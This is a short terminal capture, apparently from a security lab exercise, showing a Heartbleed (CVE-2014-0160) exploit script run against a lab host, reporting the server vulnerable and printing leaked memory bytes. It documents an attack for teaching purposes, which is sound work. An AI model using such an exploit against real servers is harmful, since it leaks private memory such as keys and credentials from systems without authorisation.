 [01/17/2022 03:20] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#
[01/17/2022 03:21] seed@ubuntu:~$